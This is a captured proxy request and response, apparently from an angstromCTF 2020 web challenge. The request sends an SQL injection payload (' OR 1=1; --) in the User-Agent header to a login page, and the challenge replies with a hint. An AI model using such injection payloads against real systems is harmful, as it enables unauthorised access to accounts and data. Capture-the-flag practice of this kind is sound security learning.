 Send Cancel < | ▾ > | ▾ Target: https://agents.2020.chall.actf.co ?
Request
Raw Headers Hex
GET /login HTTP/1.1
Host: agents.2020.chall.actf.co
User-Agent: ' OR 1=1; --
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://agents.2020.chall.actf.co/
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Length: 218
Content-Type: text/html; charset=utf-8
Date: Sun, 15 Mar 2020 22:17:48 GMT
Server: Caddy
Server: nginx/1.14.1
Connection: close
<!DOCTYPE html>
<html>
<head>
<title>Super Secret Agents Login</title>
</head>
<body style="padding: 50px">
<p>hey! close, but no bananananananananana!!!! (there are many secret
agents of course)</p>
</body>
</html>